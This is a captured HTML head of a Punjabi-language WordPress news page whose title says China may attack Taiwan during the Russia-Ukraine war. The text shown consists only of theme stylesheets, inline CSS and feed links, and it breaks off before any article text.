

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%B0%E0%A9%82%E0%A8%B8-%E0%A8%AF%E0%A9%82%E0%A8%95%E0%A8%B0%E0%A9%87%E0%A8%A8-%E0%A8%AF%E0%A9%81%E0%A9%B1%E0%A8%A7-%E0%A8%A6%E0%A9%8C%E0%A8%B0%E0%A8%BE%E0%A8%A8-%E0%A8%9A%E0%A9%80%E0%A8%A8/
body_size: 16362
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਰੂਸ-ਯੂਕਰੇਨ ਯੁੱਧ ਦੌਰਾਨ ਚੀਨ ਤਾਈਵਾਨ &#8216;ਤੇ ਹਮਲਾ ਕਰ ਸਕਦੈ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਰੂਸ-ਯੂਕਰੇਨ ਯੁੱਧ ਦੌਰਾਨ ਚੀਨ ਤਾਈਵਾਨ &#8216;ਤੇ ਹਮਲਾ ਕਰ ਸਕਦੈ Comments Feed" href="https://panjabilok.net/%e0%a8%b0%e0%a9%82%e0%a8%b8-%e0%a8%af%e0%a9%82%e0%a8%95%e0%a8%b0%e0%a9%87%e0%a8%a8-%e0%a8%af%e0%a9%81%e0%a9%b1%e0%a8%a7-%e0%a8%a6%e0%a9%8c%e0%a8%b0%e0%a8%be%e0%a8%a8-%e0%a8%9a%e0%a9%80%e0%a8%a8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b0%25e0%25a9%2582%25e0%25a8%25b8-%25e0%25a8%25af%25e0%25a9%2582%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a9%2587%25e0%25a8%25a8-%25e0%25a8%25af%25e0%25a9%2581%25e0%25a9%25b1%25e0%25a8%25a7-%25e0%25a8%25a6%25e0%25a9%258c%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25b0%25e0%25a9%2582%25e0%25a8%25b8-%25e0%25a8%25af%25e0%25a9%2582%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a9%2587%25e0%25a8%25a8-%25e0%25a8%25af%25e0%25a9%2581%25e0%25a9%25b1%25e0%25a8%25a7-%25e0%25a8%25a6%25e0%25a9%258c%25e0%25a8%25b0%25e0%25a8%25be%25e0%25a8%25a8-%25e0%25a8%259a%25e0%25a9%2580%25e0%25a8%25a8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
